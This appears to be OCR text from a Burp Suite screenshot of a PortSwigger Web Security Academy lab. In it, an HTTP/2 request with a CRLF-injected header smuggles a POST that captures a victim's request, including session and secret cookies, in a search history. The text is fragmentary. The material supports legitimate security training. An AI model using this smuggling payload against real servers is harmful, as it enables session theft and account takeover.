 Send
Cancel
< ▾
> ▾
Target: https://0a1000d2039488e3804bb75b00d800d4.web-security-academy.net
HTTP/2
Request
Pretty
Raw
Hex
\n
This HTTP/2 request is kettled: it contains headers that cannot be fully represented using
HTTP/1 syntax. You can see full details of the request in the inspector.
This request is kettled because:
• There is a newline in this header's value: foo
Body
1 0
2
3 POST / HTTP/1.1
4 Host: 0a1000d2039488e3804bb75b00d800d4.web-security-academy.net
5 Cookie:
6 Content-Length: 850
7
8 search=x6
9
10
this is previous store history
Search...
0 matches
Response
Pretty
Raw
Hex
Render
Hackvertor
\n
HKT8v6efM%3b+_lab_analytics%3d">
x5
57
58 GET / HTTP/1.1
59 Host:
0a1000d2039488e3804bb75b00d800d4.web-security-academy.
net
60 cache-control: max-age=0
61 sec-ch-ua: &quot;Google
Chrome&quot;;v=&quot;113&quot;,
&quot;Chromium&quot;;v=&quot;113&quot;,
&quot;Not-A.Brand&quot;;v=&quot;24&quot;
62 sec-ch-ua-mobile: ?0
63 sec-ch-ua-platform: &quot;Linux&quot;
64 upgrade-insecure-requests: 1
65 user-agent: Mozilla/5.0 (Victim) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/113.0.0.0 Safari/537.36
66 accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,image/apng,*/*;q=0.8,application
/signed-exchange;v=b3;q=0.7
67 sec-fetch-site: none
68 sec-fetch-mode: navigate
69 sec-fetch-user: ?1
70 sec-fetch-dest: document
71 accept-encoding: gzip, deflate, br
72 accept-language: en-US,en;q=0.9
73 cookie:
victim-fingerprint=YmIWC1ZZCR96uuOkQRzpkzYfjZqqIOiZ;
secret=D9HZfnx9Uirg3OBtJgIyBUSnPULD2WWT;
session=SG5N4hqr7GwwPgUFDm1qICzHKT8v6efM;
_lab_analytics=
</a>
</li>
74 <li>
<a href="
/?search=x5%0d%0a%0d%0aGET+%2f+HTTP%2f1.1%0d%0aHost%3a+0
a1000d2039488e3804bb75b00d800d4.web-security-academy.net
Search...
0 matches
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 6
Request cookies 1
Request headers 6
Name Value
:scheme https
:method POST
:path /
:authority 0a1000d203948...
cookie session=MymY...
foo bar\r\nTransfer-E...
Response headers 3
Done
16,554 bytes | 789 millis